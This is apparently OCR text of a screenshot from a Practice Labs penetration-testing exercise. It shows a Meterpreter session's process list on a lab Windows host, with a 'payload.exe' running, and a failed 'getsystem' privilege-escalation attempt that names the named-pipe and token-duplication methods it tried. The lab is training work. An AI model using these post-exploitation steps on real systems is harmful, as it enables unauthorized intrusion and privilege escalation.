 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:46
root@PLABKALI01: ~
File Actions Edit View Help
3124 948 SearchIndexer.exe
3312 2816 winvnc4.exe
3692 4704 setup.exe x64 2 PRACTICELABS\Administrator C:\Users\administrator.PRACTICELABS\Dow
nloads\setup.exe
3724 100 dllhost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\dllhost.exe
3760 2848 csrss.exe
3804 2848 winlogon.exe
3940 948 svchost.exe
4100 4704 cmd.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\cmd.exe
4212 1112 rdpclip.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\rdpclip.exe
4256 1092 sihost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\sihost.exe
4272 948 svchost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\svchost.exe
4364 1092 taskhostw.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\taskhostw.exe
4444 1092 Lab Device Client.exe x64 2
4472 100 ShellExperienceHost.exe x64 2 PRACTICELABS\Administrator C:\Windows\SystemApps\ShellExperienceHo
st_cw5n1h2txyewy\ShellExperienceHost.exe
4704 4604 explorer.exe x64 2 PRACTICELABS\Administrator C:\Windows\explorer.exe
4768 100 RuntimeBroker.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\RuntimeBroker.exe
5128 100 SearchUI.exe x64 2 PRACTICELABS\Administrator C:\Windows\SystemApps\Microsoft.Windows
.Cortana_cw5n1h2txyewy\SearchUI.exe
5336 4704 payload.exe x64 2 PRACTICELABS\Administrator C:\Users\administrator.PRACTICELABS\Dow
nloads\setup.exe
5852 100 InstallAgentUserBroker.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\InstallAgentUserBro
ker.exe
5884 4704 OneDrive.exe x86 2 PRACTICELABS\Administrator C:\Users\administrator.PRACTICELABS\App
Data\Local\Microsoft\OneDrive\OneDrive.exe
6040 100 SkypeHost.exe x64 2 PRACTICELABS\Administrator C:\Program Files\WindowsApps\Microsoft.
SkypeApp_11.10.152.0_x64__kzf8qxf38zg5c\SkypeHost.exe
6164 1092 wermgr.exe
6636 4100 conhost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\conhost.exe
7188 3124 SearchProtocolHost.exe
7292 3804 fontdrvhost.exe
7748 948 svchost.exe
8032 948 svchost.exe
8140 100 InstallAgent.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\InstallAgent.exe
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >